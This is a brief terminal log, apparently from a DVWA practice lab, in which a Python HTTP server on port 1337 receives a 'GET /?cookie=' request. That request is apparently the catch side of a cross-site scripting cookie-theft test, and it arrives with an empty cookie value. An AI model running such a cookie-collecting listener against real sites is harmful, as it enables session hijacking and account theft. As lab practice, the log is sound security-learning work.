 [^[[A^[[A^[[A^[[A^C
Keyboard interrupt received, exiting.
[jon@dvwa:~$ python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
192.168.1.239 - - [23/Dec/2024 05:11:55] "GET /?cookie= HTTP/1.1" 200 -
192.168.1.239 - - [23/Dec/2024 05:11:55] code 404, message File not found
192.168.1.239 - - [23/Dec/2024 05:11:55] "GET /favicon.ico HTTP/1.1" 404 -